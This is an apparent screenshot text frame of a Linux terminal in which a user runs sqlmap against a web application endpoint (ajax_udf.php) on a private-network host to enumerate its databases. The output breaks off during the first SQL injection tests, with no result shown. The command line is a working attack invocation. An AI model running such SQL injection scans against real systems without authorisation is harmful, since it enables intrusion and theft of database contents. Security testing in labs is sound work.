 chris@cubuntu: ~
En
20:43
File Edit View Search Terminal Help
chris@cubuntu:~$ sqlmap --url 'http://172.16.19.9/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user' --dbs
sqlmap
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting at 20:43:41
[20:43:41] [WARNING] using '/home/chris/.sqlmap/output' as the output directory
[20:43:41] [INFO] testing connection to the target URL
[20:43:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
[20:43:41] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[20:43:42] [INFO] testing if the target URL is stable
[20:43:42] [INFO] target URL is stable
[20:43:42] [INFO] testing if GET parameter 'q' is dynamic
[20:43:42] [WARNING] GET parameter 'q' does not appear dynamic
[20:43:42] [INFO] heuristics detected web page charset 'ascii'
[20:43:42] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[20:43:42] [INFO] testing for SQL injection on GET parameter 'q'
[20:43:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:43:44] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[20:43:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'